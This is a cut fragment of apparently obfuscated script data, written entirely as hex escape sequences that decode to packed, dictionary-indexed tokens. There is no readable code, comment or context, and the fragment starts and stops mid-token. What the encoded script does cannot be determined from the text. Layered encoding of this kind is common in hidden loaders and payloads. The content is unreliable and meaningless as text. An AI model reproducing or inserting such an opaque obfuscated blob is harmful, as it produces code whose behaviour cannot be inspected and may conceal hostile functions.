31\x33\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x71\x5C\x5A\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x53\x5C\x6F\x5C\x51\x5C\x7A\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x68\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x71\x5C\x5A\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x31\x33\x5C\x43\x5C\x4D\x5C\x6A\x5C\x70\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x53\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x54\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x76\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x78\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x6C\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x78\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x6C\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x78\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x37\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x61\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x37\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x61\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x71\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6A\x5C\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x53\x5C\x6F\x5C\x6E\x5C\x57\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6E\x5C\x31\x68\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x41\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x41\x5C\x5A\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x43\x5C\x4D\x5C\x6A\x5C\x70\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x6B\x5C\x69\x5C\x6F\x5C\x43\x5C\x4A\x5C\x6F\x5C\x54\x5C\x6C\x5C\x6C\x5C\x43\x5C\x55\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x42\x5C\x42\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x73\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x43\x5C\x56\x5C\x6A\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x72\x5C\x72\x5C\x75\x5C\x54\x5C\x6C\x5C\x6C\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x43\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x31\x36\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x68\x5C\x47\x5C\x46\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x70\x5C\x68\x5C\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x70\x5C\x68\x5C\x43\x5C\x56\x5C\x6A\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x72\x5C\x72\x5C\x75\x5C\x54\x5C\x6C\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x70\x5C\x68\x5C\x43\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x70\x5C\x68\x5C\x47\x5C\x46\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x46\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x79\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x75\x5C\x41\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x42\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x63\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x51\x5C\x7A\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x63\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x78\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x39\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x39\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x31\x47\x5C\x6E\x5C\x31\x70\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x31\x47\x5C\x6E\x5C\x31\x45\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x7A\x5C\x45\x5C\x6D\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6D\x5C\x69\x5C\x6D\x5C\x46\x5C\x31\x66\x5C\x70\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x67\x5C\x42\x5C\x42\x5C\x6A\x5C\x70\x5C\x6C\x5C\x6F\x5C\x46\x5C\x6F\x5C\x45\x5C\x70\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x31\x47\x5C\x6E\x5C\x31\x74\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x70\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x44\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x6B\x5C\x45\x5C\x6E\x5C\x68\x5C\x51\x5C\x58\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x6C\x5C\x31\x30\x5C\x78\x5C\x69\x5C\x41\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x7A\x5C\x69\x5C\x71\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x4C\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x42\x5C\x42\x5C\x6A\x5C\x4E\x5C\x68\x5C\x47\x5C\x55\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x55\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x39\x5C\x5A\x5C\x69\x5C\x4E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x43\x5C\x31\x6C\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x7A\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x41\x5C\x69\x5C\x6E\x5C\x31\x6F\x5C\x77\x5C\x31\x62\x5C\x43\x5C\x31\x76\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6B\x5C\x31\x62\x5C\x49\x5C\x6B\x5C\x69\x5C\x4E\x5C\x68\x5C\x43\x5C\x51\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x6B\x5C\x49\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x76\x5C\x49\x5C\x69\x5C\x43\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x51\x5C\x70\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6F\x5C\x51\x5C\x31\x37\x5C\x6F\x5C\x31\x78\x5C\x79\x5C\x75\x5C\x75\x5C\x53\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x51\x5C\x76\x5C\x6F\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x75\x5C\x4A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x43\x5C\x74\x5C\x79\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x43\x5C\x31\x6C\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x43\x5C\x31\x68\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x43\x5C\x31\x79\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x44\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x44\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x43\x5C\x31\x61\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x44\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x44\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x44\x5C\x79\x5C\x70\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x43\x5C\x31\x7A\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x7A\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x6A\x5C\x75\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x43\x5C\x31\x78\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x78\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x70\x5C\x6F\x5C\x69\x5C\x70\x5C\x6B\x5C\x69\x5C\x6F\x5C\x51\x5C\x31\x37\x5C\x6F\x5C\x31\x78\x5C\x79\x5C\x75\x5C\x75\x5C\x6B\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x76\x5C\x6F\x5C\x69\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x31\x69\x5C\x6A\x5C\x54\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x47\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x31\x78\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x48\x5C\x6E\x5C\x31\x79\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x6D\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x75\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x43\x5C\x77\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x47\x5C\x77\x5C\x54\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x31\x6